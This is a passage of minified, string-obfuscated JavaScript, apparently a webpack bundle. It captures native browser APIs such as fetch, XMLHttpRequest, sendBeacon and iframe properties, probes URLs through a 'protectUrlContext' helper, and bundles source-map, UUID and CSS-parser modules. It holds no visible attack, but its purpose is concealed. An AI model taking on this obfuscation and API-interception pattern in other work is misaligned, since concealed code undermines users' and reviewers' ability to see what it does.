t,r(1975),r(2888)),Element_querySelector:d(t,r(1975),r(566)),Element_querySelectorAll:d(t,r(1975),r(1552)),Element_removeAttribute:d(t,r(1975),r(3055)),Element_setAttribute:d(t,r(1975),r(1959)),Element_setAttributeNS:d(t,r(1975),r(1618)),Element_setHTMLUnsafe:d(t,r(1975),r(3603)),Element_matches:d(t,r(1975),r(1776)),Event_stopPropagation:d(t,r(1491),r(1610)),Event_stopImmediatePropagation:d(t,r(1491),r(2873)),EventTarget_addEventListener:d(t,r(1752),r(1248)),EventTarget_removeEventListener:d(t,r(1752),r(2242)),Function_toString:d(t,r(3529),r(2848)),History_replaceState:d(t,r(1646),r(1448)),HTMLAnchorElement_attributionSrc:u(t,r(1208),r(1345)),HTMLAnchorElement_href:u(t,r(1208),r(2720)),HTMLAnchorElement_protocol:u(t,r(1208),r(2524)),HTMLAnchorElement_hostname:u(t,r(1208),r(644)),HTMLAnchorElement_port:u(t,r(1208),r(3032)),HTMLAnchorElement_pathname:u(t,r(1208),r(3350)),HTMLAnchorElement_hash:u(t,r(1208),r(1260)),HTMLAnchorElement_host:u(t,r(1208),r(2379)),HTMLAnchorElement_origin:u(t,r(1208),r(660)),HTMLAnchorElement_ping:u(t,r(1208),r(3210)),HTMLAnchorElement_search:u(t,r(1208),r(3193)),HTMLAnchorElement_target:u(t,r(1208),r(2666)),HTMLElement_dataset:u(t,r(3785),r(2226)),HTMLElement_innerText:u(t,r(3785),r(2450)),HTMLElement_title:u(t,r(3785),r(1150)),HTMLElement_style:u(t,r(3785),r(1283)),HTMLFormElement_action:u(t,r(3651),r(2537)),HTMLFormElement_target:u(t,r(3651),r(2666)),HTMLIFrameElement_contentDocument:u(t,r(3129),r(2488)),HTMLIFrameElement_contentWindow:u(t,r(3129),r(1790)),HTMLIFrameElement_name:u(t,r(3129),r(1364)),HTMLIFrameElement_src:u(t,r(3129),r(2487)),HTMLIFrameElement_srcdoc:u(t,r(3129),r(1084)),HTMLImageElement_attributionSrc:u(t,r(3733),r(1345)),HTMLImageElement_src:u(t,r(3733),r(2487)),HTMLImageElement_srcset:u(t,r(3733),r(1664)),HTMLLinkElement_as:u(t,r(3851),"as"),HTMLLinkElement_href:u(t,r(3851),r(2720)),HTMLLinkElement_rel:u(t,r(3851),r(3810)),HTMLScriptElement_attributionSrc:u(t,r(3614),r(1345)),HTMLScriptElement_src:u(t,r(3614),r(2487)),HTMLSourceElement_src:u(t,r(3180),r(2487)),HTMLSourceElement_srcset:u(t,r(3180),r(1664)),HTMLVideoElement_src:u(t,r(1951),r(2487)),HTMLVideoElement_poster:u(t,r(1951),r(1220)),HTMLMediaElement_src:u(t,r(3020),r(2487)),HTMLMetaElement_content:u(t,r(788),r(2208)),HTMLMetaElement_httpEquiv:u(t,r(788),r(686)),HTMLStyleElement_insertBefore:d(t,r(2135),r(3527)),IntersectionObserverEntry_boundingClientRect:u(t,r(578),r(933)),IntersectionObserverEntry_intersectionRatio:u(t,r(578),r(3022)),IntersectionObserverEntry_intersectionRect:u(t,r(578),r(2992)),JSON_parse:d(t,r(1156),r(1639)),JSON_stringify:d(t,r(1156),r(1929)),MessageEvent_data:u(t,r(2296),r(3492)),MessageEvent_origin:u(t,r(2296),r(660)),MessageEvent_source:u(t,r(2296),r(903)),Navigator_sendBeacon:d(t,r(1001),r(1613)),Node_appendChild:d(t,r(3041),r(2708)),Node_insertBefore:d(t,r(3041),r(3527)),Node_textContent:u(t,r(3041),r(3102)),Node_baseURI:u(t,r(3041),r(2119)),PerformanceEntry_name:u(t,r(1730),r(1364)),PerformanceResourceTiming_transferSize:u(t,r(2699),r(599)),PerformanceResourceTiming_encodedBodySize:u(t,r(2699),r(817)),Range_createContextualFragment:d(t,r(1104),r(989)),RegExp_test:d(t,r(1294),r(1883)),RegExp_exec:d(t,r(1294),r(1382)),Response_url:u(t,r(1439),r(526)),SharedStorageWorklet_addModule:d(t,r(645),r(2639)),String_matchAll:d(t,r(2196),r(3662)),String_replace:d(t,r(2196),r(898)),Window_decodeURIComponent:d(t,r(3462),r(1080)),Window_innerWidth:u(t,r(3462),r(631)),Window_fetch:d(t,r(3462),r(1532)),Window_fetchLater:d(t,r(3462),r(3505)),Window_frames:u(t,r(3462),r(3287)),Window_name:u(t,r(3462),r(1364)),Window_open:d(t,r(3462),r(1574)),Window_postMessage:d(t,r(3462),r(621)),Window_requestAnimationFrame:d(t,r(3462),r(1098)),Window_requestIdleCallback:d(t,r(3462),r(2641)),Window_setImmediate:d(t,r(3462),r(664)),Window_setInterval:d(t,r(3462),r(2023)),Window_setTimeout:d(t,r(3462),r(1523)),Window_visualViewport:u(t,r(3462),r(2407)),XMLHttpRequest_open:d(t,r(3361),r(1574)),XMLHttpRequest_send:d(t,r(3361),r(3292)),XMLHttpRequest_responseURL:u(t,r(3361),r(2198)),XMLHttpRequest_response:u(t,r(3361),r(485)),XMLHttpRequest_responseText:u(t,r(3361),r(2570)),XMLHttpRequest_responseType:u(t,r(3361),r(3215)),XMLHttpRequest_responseXML:u(t,r(3361),r(3460)),XMLHttpRequest_status:u(t,r(3361),r(3065)),XMLHttpRequest_statusText:u(t,r(3361),r(1343)),FontFace:o?null:t[r(1010)],FontFace_prototype:l(t,r(1010)),Worker:o?null:t[r(1363)],Worker_prototype:l(t,r(1363))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3425)]:null===(s=t[e])||void 0===s?void 0:s[i(3425)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1401)](n.g[e][s(3425)],i);{var a;const n=s(2710)===e[s(2413)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3425)];return n?t[s(2508)][s(1401)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2710)===e[s(2413)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3425)][i]:s(2710)===e[s(2413)]()?t[i]:s(2391)===e?null===(a=t[s(2391)])||void 0===a?void 0:a[i]:s(1156)===e?null===(c=t[s(1156)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3425)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1215)](Math[r(508)]()*t),elem:function(t){const e=r;return t[this[e(2538)](t[e(521)])]},num:function(t,e){const n=r;return Math[n(1215)](Math[n(508)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2247)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3722)](n(2417)[n(1935)](this[n(2247)](0,52)));return o[n(668)]("")},className:function(){return this[r(1435)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1C;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2590)][n(752)](e))return o=!1,o;if([n(2042),n(1794),n(506),n(3714),n(1307),n(1186),n(3204),n(2440),n(1981),n(1386),n(705),n(2200),n(3338)][n(752)](e))return o=!0,o;if(e[n(3826)](n(2410))||e[n(3826)](n(535))||e[n(602)](n(2838))||e[n(602)](n(1253))||n(1699)===e)return o=!1,o;const i=new URL(e);i[n(2379)]="0."[n(2832)](i[n(2379)]),i[n(3350)]=n(1723);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2848)](),endpoint:i[n(660)]});try{const t=await Promise[n(3617)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2212),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1C;if(/https?:\/\/\d+\./i[e(1883)](t)){const n=new URL(t);n[e(2379)]=n[e(2379)][e(3154)](".")[e(1076)](1)[e(668)]("."),t=n[e(660)]}return t}function l(t,e){const n=a1C;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1883)](t)?(r[n(2379)]=""[n(2832)](e,".")[n(2832)](r[n(2379)][n(3154)](".")[n(1076)](1)[n(668)](".")),t=r[n(660)]):(r[n(2379)]=""[n(2832)](e,".")[n(2832)](r[n(2379)]),t=r[n(660)]),t}function u(t){const e=a1C;if(/https?:\/\/\d+\./i[e(1883)](t)){const n=new URL(t);return Number[e(1046)](n[e(2379)][e(3154)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1C;var i=n(9155),o=Object[r(3425)][r(497)],s=r(1331)!=typeof Map;function a(){const t=r;this[t(1854)]=[],this[t(3687)]=s?new Map:Object[t(2415)](null)}a[r(2161)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(521)];o<s;o++)i[n(3641)](t[o],e);return i},a[r(3425)][r(2171)]=function(){const t=r;return s?this[t(3687)][t(2171)]:Object[t(3665)](this[t(3687)])[t(521)]},a[r(3425)][r(3641)]=function(t,e){const n=r;var a=s?t:i[n(2223)](t),c=s?this[n(3360)](t):o[n(978)](this[n(3687)],a),l=this[n(1854)][n(521)];c&&!e||this[n(1854)][n(3722)](t),c||(s?this[n(3687)][n(2278)](t,l):this[n(3687)][a]=l)},a[r(3425)][r(3360)]=function(t){const e=r;if(s)return this[e(3687)][e(3360)](t);var n=i[e(2223)](t);return o[e(978)](this[e(3687)],n)},a[r(3425)][r(2996)]=function(t){const e=r;if(s){var n=this[e(3687)][e(3121)](t);if(n>=0)return n}else{var a=i[e(2223)](t);if(o[e(978)](this[e(3687)],a))return this[e(3687)][a]}throw new Error('"'+t+e(2136))},a[r(3425)].at=function(t){const e=r;if(t>=0&&t<this[e(1854)][e(521)])return this[e(1854)][t];throw new Error(e(746)+t)},a[r(3425)][r(730)]=function(){const t=r;return this[t(1854)][t(1076)]()},e.C=a},540:(t,e,n)=>{const r=a1C;var i=n(7476);e[r(1967)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1967)](n)}while(a>0);return s},e[r(3088)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(521)],d=0,h=0;do{if(e>=u)throw new Error(o(1855));if(-1===(a=i[o(3088)](t[o(2153)](e++))))throw new Error(o(2833)+t[o(1935)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(657)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3110)]=e}},7476:(t,e)=>{const n=a1C;var r=n(1805)[n(3154)]("");e[n(1967)]=function(t){const e=n;if(0<=t&&t<r[e(521)])return r[t];throw new TypeError(e(3561)+t)},e[n(3088)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1C;var i=n(9155);function o(){const t=a1C;this[t(1854)]=[],this[t(1078)]=!0,this[t(1665)]={generatedLine:-1,generatedColumn:0}}o[r(3425)][r(2089)]=function(t,e){const n=r;this[n(1854)][n(2120)](t,e)},o[r(3425)][r(3641)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1665)])[e(1757)],a=o[e(1757)],c=n[e(1548)],l=o[e(1548)],a>s||a==s&&l>=c||i[e(1328)](n,o)<=0?(this[e(1665)]=t,this[e(1854)][e(3722)](t)):(this[e(1078)]=!1,this[e(1854)][e(3722)](t))},o[r(3425)][r(730)]=function(){const t=r;return this[t(1078)]||(this[t(1854)][t(3504)](i[t(1328)]),this[t(1078)]=!0),this[t(1854)]},e.P=o},241:(t,e,n)=>{const r=a1C;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1C;t||(t={}),this[e(597)]=o[e(3498)](t,e(1826),null),this[e(3250)]=o[e(3498)](t,e(1272),null),this[e(1198)]=o[e(3498)](t,e(3179),!1),this[e(2679)]=o[e(3498)](t,e(916),!1),this[e(975)]=new s,this[e(1389)]=new s,this[e(848)]=new a,this[e(520)]=null}c[r(3425)][r(574)]=3,c[r(996)]=function(t,e){const n=r;var i=t[n(1272)],s=new c(Object[n(1442)](e||{},{file:t[n(1826)],sourceRoot:i}));return t[n(948)]((function(t){const e=n;var r={generated:{line:t[e(1757)],column:t[e(1548)]}};null!=t[e(903)]&&(r[e(903)]=t[e(903)],null!=i&&(r[e(903)]=o[e(3238)](i,r[e(903)])),r[e(2271)]={line:t[e(871)],column:t[e(3390)]},null!=t[e(1364)]&&(r[e(1364)]=t[e(1364)])),s[e(3805)](r)})),t[n(1303)][n(2120)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3238)](i,e)),s[r(975)][r(3360)](a)||s[r(975)][r(3641)](a);var c=t[r(1087)](e);null!=c&&s[r(1766)](e,c)})),s},c[r(3425)][r(3805)]=function(t){const e=r;var n=o[e(3498)](t,e(3751)),i=o[e(3498)](t,e(2271),null),s=o[e(3498)](t,e(903),null),a=o[e(3498)](t,e(1364),null);(this[e(1198)]||!1!==this[e(1366)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(975)][e(3360)](s)||this[e(975)][e(3641)](s)),null!=a&&(a=String(a),this[e(1389)][e(3360)](a)||this[e(1389)][e(3641)](a)),this[e(848)][e(3641)]({generatedLine:n[e(605)],generatedColumn:n[e(1093)],originalLine:null!=i&&i[e(605)],originalColumn:null!=i&&i[e(1093)],source:s,name:a}))},c[r(3425)][r(1766)]=function(t,e){const n=r;var i=t;null!=this[n(3250)]&&(i=o[n(3238)](this[n(3250)],i)),null!=e?(this[n(520)]||(this[n(520)]=Object[n(2415)](null)),this[n(520)][o[n(2223)](i)]=e):this[n(520)]&&(delete this[n(520)][o[n(2223)](i)],0===Object[n(2804)](this[n(520)])[n(521)]&&(this[n(520)]=null))},c[r(3425)][r(3234)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1826)])throw new Error(i(842));a=t[i(1826)]}var c=this[i(3250)];null!=c&&(a=o[i(3238)](c,a));var l=new s,u=new s;this[i(848)][i(2089)]((function(e){const r=i;if(e[r(903)]===a&&null!=e[r(871)]){var s=t[r(3247)]({line:e[r(871)],column:e[r(3390)]});null!=s[r(903)]&&(e[r(903)]=s[r(903)],null!=n&&(e[r(903)]=o[r(668)](n,e[r(903)])),null!=c&&(e[r(903)]=o[r(3238)](c,e[r(903)])),e[r(871)]=s[r(605)],e[r(3390)]=s[r(1093)],null!=s[r(1364)]&&(e[r(1364)]=s[r(1364)]))}var d=e[r(903)];null==d||l[r(3360)](d)||l[r(3641)](d);var h=e[r(1364)];null==h||u[r(3360)](h)||u[r(3641)](h)}),this),this[i(975)]=l,this[i(1389)]=u,t[i(1303)][i(2120)]((function(e){const r=i;var s=t[r(1087)](e);null!=s&&(null!=n&&(e=o[r(668)](n,e)),null!=c&&(e=o[r(3238)](c,e)),this[r(1766)](e,s))}),this)},c[r(3425)][r(1366)]=function(t,e,n,i){const o=r;if(e&&o(3047)!=typeof e[o(605)]&&o(3047)!=typeof e[o(1093)]){var s=o(577);if(this[o(2679)])return o(1331)!=typeof console&&console[o(2329)]&&console[o(2329)](s),!1;throw new Error(s)}if((!(t&&o(605)in t&&o(1093)in t&&t[o(605)]>0&&t[o(1093)]>=0)||e||n||i)&&!(t&&o(605)in t&&o(1093)in t&&e&&o(605)in e&&o(1093)in e&&t[o(605)]>0&&t[o(1093)]>=0&&e[o(605)]>0&&e[o(1093)]>=0&&n)){if(s=o(2233)+JSON[o(1929)]({generated:t,source:n,original:e,name:i}),this[o(2679)])return o(1331)!=typeof console&&console[o(2329)]&&console[o(2329)](s),!1;throw new Error(s)}},c[r(3425)][r(3584)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(848)][t(730)](),g=0,b=p[t(521)];g<b;g++){if(e="",(n=p[g])[t(1757)]!==l)for(c=0;n[t(1757)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1328)](n,p[g-1]))continue;e+=","}e+=i[t(1967)](n[t(1548)]-c),c=n[t(1548)],null!=n[t(903)]&&(a=this[t(975)][t(2996)](n[t(903)]),e+=i[t(1967)](a-f),f=a,e+=i[t(1967)](n[t(871)]-1-d),d=n[t(871)]-1,e+=i[t(1967)](n[t(3390)]-u),u=n[t(3390)],null!=n[t(1364)]&&(s=this[t(1389)][t(2996)](n[t(1364)]),e+=i[t(1967)](s-h),h=s)),m+=e}return m},c[r(3425)][r(2787)]=function(t,e){const n=r;return t[n(2550)]((function(t){const r=n;if(!this[r(520)])return null;null!=e&&(t=o[r(3238)](e,t));var i=o[r(2223)](t);return Object[r(3425)][r(497)][r(978)](this[r(520)],i)?this[r(520)][i]:null}),this)},c[r(3425)][r(2924)]=function(){const t=r;var e={version:this[t(574)],sources:this[t(975)][t(730)](),names:this[t(1389)][t(730)](),mappings:this[t(3584)]()};return null!=this[t(597)]&&(e[t(1826)]=this[t(597)]),null!=this[t(3250)]&&(e[t(1272)]=this[t(3250)]),this[t(520)]&&(e[t(3372)]=this[t(2787)](e[t(1303)],e[t(1272)])),e},c[r(3425)][r(2848)]=function(){const t=r;return JSON[t(1929)](this[t(2924)]())},e.x=c},9155:(t,e)=>{const n=a1C;e[n(3498)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(521)])return r;throw new Error('"'+e+i(1490))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1200)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1743)]&&(r+=t[e(1743)]+":"),r+="//",t[e(690)]&&(r+=t[e(690)]+"@"),t[e(2379)]&&(r+=t[e(2379)]),t[e(3032)]&&(r+=":"+t[e(3032)]),t[e(1662)]&&(r+=t[e(1662)]),r}e[n(3429)]=o,e[n(758)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1662)])return t;i=a[r(1662)]}for(var c=e[r(2261)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2996)]("/",u))){l[r(3722)](i[r(1076)](u));break}for(l[r(3722)](i[r(1076)](u,d));d<i[r(521)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(521)]-1;d>=0;d--)"."===(h=l[d])?l[r(1196)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1196)](d+1,f),f=0):(l[r(1196)](d,2),f--));return""===(i=l[r(668)]("/"))&&(i=c?"/":"."),a?(a[r(1662)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(521)];r++)if(c[r][e(923)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3091)]}var o=a(t);return c[e(2152)]({input:t,result:o}),c[e(521)]>32&&c[e(1802)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1662)]||"/"),a&&!a[r(1743)])return c&&(a[r(1743)]=c[r(1743)]),s(a);if(a||e[r(1200)](i))return e;if(c&&!c[r(2379)]&&!c[r(1662)])return c[r(2379)]=e,s(c);var u="/"===e[r(1935)](0)?e:l(t[r(898)](/\/+$/,"")+"/"+e);return c?(c[r(1662)]=u,s(c)):u}e[n(3757)]=l,e[n(668)]=u,e[n(2261)]=function(t){const e=n;return"/"===t[e(1935)](0)||r[e(1883)](t)},e[n(3238)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(898)](/\/$/,"");for(var i=0;0!==e[r(2996)](t+"/");){var o=t[r(2912)]("/");if(o<0)return e;if((t=t[r(1076)](0,o))[r(1200)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(668)](r(3582))+e[r(2864)](t[r(521)]+1)};var d=!(n(3316)in Object[n(2415)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(521)];if(r<9)return!1;if(95!==t[e(2153)](r-1)||95!==t[e(2153)](r-2)||111!==t[e(2153)](r-3)||116!==t[e(2153)](r-4)||111!==t[e(2153)](r-5)||114!==t[e(2153)](r-6)||112!==t[e(2153)](r-7)||95!==t[e(2153)](r-8)||95!==t[e(2153)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2153)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3458)]=d?h:function(t){const e=n;return f(t)?t[e(1076)](1):t},e[n(3297)]=function(t,e,r){const i=n;var o=m(t[i(903)],e[i(903)]);return 0!==o||0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])||r||0!=(o=t[i(1548)]-e[i(1548)])||0!=(o=t[i(1757)]-e[i(1757)])?o:m(t[i(1364)],e[i(1364)])},e[n(3043)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])||r||0!=(o=t[i(1548)]-e[i(1548)])||0!=(o=t[i(1757)]-e[i(1757)])?o:m(t[i(1364)],e[i(1364)])},e[n(1086)]=function(t,e,r){const i=n;var o=t[i(1757)]-e[i(1757)];return 0!==o||0!=(o=t[i(1548)]-e[i(1548)])||r||0!==(o=m(t[i(903)],e[i(903)]))||0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])?o:m(t[i(1364)],e[i(1364)])},e[n(3397)]=function(t,e,r){const i=n;var o=t[i(1548)]-e[i(1548)];return 0!==o||r||0!==(o=m(t[i(903)],e[i(903)]))||0!=(o=t[i(871)]-e[i(871)])||0!=(o=t[i(3390)]-e[i(3390)])?o:m(t[i(1364)],e[i(1364)])},e[n(1328)]=function(t,e){const r=n;var i=t[r(1757)]-e[r(1757)];return 0!==i||0!=(i=t[r(1548)]-e[r(1548)])||0!==(i=m(t[r(903)],e[r(903)]))||0!=(i=t[r(871)]-e[r(871)])||0!=(i=t[r(3390)]-e[r(3390)])?i:m(t[r(1364)],e[r(1364)])},e[n(2809)]=function(t){const e=n;return JSON[e(1639)](t[e(898)](/^\)]}'[^\n]*\n/,""))},e[n(1221)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(521)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2557));if(a[i(1662)]){var c=a[i(1662)][i(2912)]("/");c>=0&&(a[i(1662)]=a[i(1662)][i(3209)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1C;return(e=(0,r.A)(e))in t?Object[i(2085)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1C;if(n(1910)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(1279)]];if(void 0!==i){var o=i[n(978)](t,e||n(1713));if(n(1910)!=(0,r.A)(o))return o;throw new TypeError(n(3226))}return(n(1868)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1C;var n=(0,i.A)(t,e(1868));return e(3029)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1C;return(r=e(1705)==typeof Symbol&&e(3029)==typeof Symbol[e(2221)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1705)==typeof Symbol&&t[n(2506)]===Symbol&&t!==Symbol[n(3425)]?n(3029):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>i});const i={randomUUID:r(1331)!=typeof crypto&&crypto[r(3099)]&&crypto[r(3099)][r(2649)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1C;if(!r){if(t(1331)==typeof crypto||!crypto[t(3789)])throw new Error(t(1265));r=crypto[t(3789)][t(2649)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3722)]((t+256)[r(2848)](16)[r(1076)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2413)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1C;if(r.A[s(3099)]&&!e&&!t)return r.A[s(3099)]();const a=(t=t||{})[s(508)]||(t[s(1796)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},C={};function J(t){const e=a1C;var n=C[t];if(void 0!==n)return n[e(3201)];var r=C[t]={exports:{}};return O[t](r,r[e(3201)],J),r[e(3201)]}J.d=(t,e)=>{const n=a1C;for(var r in e)J.o(e,r)&&!J.o(t,r)&&Object[n(2085)](t,r,{enumerable:!0,get:e[r]})},J.g=function(){const t=a1C;if(t(1910)==typeof globalThis)return globalThis;try{return this||new Function(t(2202))()}catch(e){if(t(1910)==typeof window)return window}}(),J.o=(t,e)=>Object[Xe(3425)][Xe(497)][Xe(978)](t,e),J.r=t=>{const e=Xe;e(1331)!=typeof Symbol&&Symbol[e(2966)]&&Object[e(2085)](t,Symbol[e(2966)],{value:e(1073)}),Object[e(2085)](t,e(2276),{value:!0})};var b={};(()=>{"use strict";const t=Xe;var e={};J.r(e),J.d(e,{safe:()=>zn,spec:()=>Cn});var n={};J.r(n),J.d(n,{angle:()=>Ar,decibel:()=>Er,flex:()=>Sr,frequency:()=>Cr,length:()=>kr,resolution:()=>zr,semitones:()=>Mr,time:()=>_r});var r={};J.r(r),J.d(r,{getTrace:()=>ci,isKeyword:()=>di,isProperty:()=>ui,isType:()=>li});var i={};J.r(i),J.d(i,{generate:()=>Hi,name:()=>Ji,parse:()=>Di,structure:()=>Fi});var o={};J.r(o),J.d(o,{generate:()=>Qi,name:()=>qi,parse:()=>Zi,structure:()=>Xi,walkContext:()=>Bi});var s={};J.r(s),J.d(s,{generate:()=>to,name:()=>Gi,parse:()=>$i,structure:()=>Ki,walkContext:()=>Yi});var a={};J.r(a),J.d(a,{generate:()=>fo,name:()=>lo,parse:()=>ho,structure:()=>uo});var c={};J.r(c),J.d(c,{generate:()=>Ao,name:()=>vo,parse:()=>ko,structure:()=>xo,walkContext:()=>yo});var l={};J.r(l),J.d(l,{generate:()=>So,name:()=>_o,parse:()=>zo,structure:()=>Co});var u={};J.r(u),J.d(u,{generate:()=>No,name:()=>Eo,parse:()=>To,structure:()=>Mo});var d={};J.r(d),J.d(d,{generate:()=>Lo,name:()=>Io,parse:()=>Uo,structure:()=>jo});var h={};J.r(h),J.d(h,{generate:()=>Fo,name:()=>Wo,parse:()=>Jo,structure:()=>Ro});var f={};J.r(f),J.d(f,{generate:()=>Zo,name:()=>qo,parse:()=>Xo,structure:()=>Bo});var m={};J.r(m),J.d(m,{generate:()=>ts,name:()=>Yo,parse:()=>$o,structure:()=>Ko});var p={};J.r(p),J.d(p,{generate:()=>as,name:()=>ns,parse:()=>ss,structure:()=>rs});var g={};J.r(g),J.d(g,{generate:()=>ks,name:()=>ws,parse:()=>xs,structure:()=>ys,walkContext:()=>vs});var b={};J.r(b),J.d(b,{generate:()=>Ts,name:()=>Ss,parse:()=>Ms,structure:()=>Es});var w={};J.r(w),J.d(w,{generate:()=>Us,name:()=>Ns,parse:()=>js,structure:()=>Is});var v={};J.r(v),J.d(v,{generate:()=>Js,name:()=>Os,parse:()=>Rs,structure:()=>Ws});var y={};J.r(y),J.d(y,{generate:()=>Vs,name:()=>Fs,parse:()=>Ps,structure:()=>Ds});var x={};J.r(x),J.d(x,{generate:()=>ta,name:()=>Qs,parse:()=>$s,structure:()=>Gs});var k={};J.r(k),J.d(k,{generate:()=>oa,name:()=>ea,parse:()=>ia,structure:()=>ra,walkContext:()=>na});var A={};J.r(A),J.d(A,{generate:()=>la,name:()=>sa,parse:()=>ca,structure:()=>aa});var _={};J.r(_),J.d(_,{generate:()=>ma,name:()=>da,parse:()=>fa,structure:()=>ha,xxx:()=>ua});var C={};J.r(C),J.d(C,{generate:()=>wa,name:()=>pa,parse:()=>ba,structure:()=>ga});var z={};J.r(z),J.d(z,{generate:()=>ka,name:()=>va,parse:()=>xa,structure:()=>ya});var S={};J.r(S),J.d(S,{generate:()=>Sa,name:()=>_a,parse:()=>za,structure:()=>Ca});var E={};J.r(E),J.d(E,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var M={};J.r(M),J.d(M,{generate:()=>La,name:()=>Ia,parse:()=>Ua,structure:()=>ja});var T={};J.r(T),J.d(T,{generate:()=>Ja,name:()=>Oa,parse:()=>Ra,structure:()=>Wa});var N={};J.r(N),J.d(N,{generate:()=>Va,name:()=>Da,parse:()=>Pa,structure:()=>Ha});var I={};J.r(I),J.d(I,{generate:()=>Za,name:()=>qa,parse:()=>Xa,structure:()=>Ba});var j={};J.r(j),J.d(j,{generate:()=>Ka,name:()=>Qa,parse:()=>Ya,structure:()=>Ga});var 